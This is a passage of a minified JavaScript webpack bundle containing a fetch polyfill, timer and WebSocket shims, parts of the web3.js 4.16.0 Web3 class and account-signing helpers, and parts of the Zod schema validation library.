f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 